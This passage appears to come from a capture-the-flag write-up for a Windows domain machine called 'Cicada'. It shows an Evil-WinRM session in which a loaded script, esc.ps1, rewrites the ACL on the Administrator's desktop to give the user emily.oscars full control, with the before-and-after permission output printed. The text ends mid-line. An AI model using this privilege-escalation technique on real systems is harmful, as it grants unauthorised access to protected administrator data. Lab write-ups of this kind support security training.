 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> . .\esc.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop
[+] Current permissions:
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : CICADA\Domain Users
Access : CICADA\emily.oscars Deny FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
CICADA\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner : BUILTIN\Administrators
Group : CICADA\Domain Users
Access : CICADA\emily.oscars Allow FullControl
CICADA\emily.oscars Deny FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
CICADA\Administrator Allow FullControl
Audit :
Sddl : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A